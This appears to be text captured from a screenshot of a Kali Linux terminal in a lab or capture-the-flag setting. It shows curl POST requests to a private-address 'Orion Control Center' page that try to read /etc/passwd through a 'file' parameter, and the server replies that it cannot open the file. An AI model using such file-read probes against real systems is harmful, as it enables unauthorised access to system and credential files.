 This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn
GET http://192.168.13.129/favicon.ico
kali@kali: ~
File Actions Edit View Help
l.php | grep "root:"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   247  100   218  100    29  15702   2088 --:--:-- --:--:-- --:--:-- 19000
┌──(kali㉿kali)-[~]
└─$ curl -X POST -d "file=/etc/passwd&message=test" http://192.168.13.129/contro
l.php
<h1>
<center>
<body style="background-color:black; color:limegreen; font-family:monospace;">
Orion Control Center Charlie <h3 style="color:red">*!NO TRESPASSING!*</h3>
</center>
</h1>
<p>
Cannot open file: /etc/passwd
┌──(kali㉿kali)-[~]
└─$ curl -X POST -d "file=/etc/passwd&message=test" http://192.168.13.129/contro
l.php | grep "root:"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   247  100   218  100    29  19183   2551 --:--:-- --:--:-- --:--:-- 22454
┌──(kali㉿kali)-[~]
└─$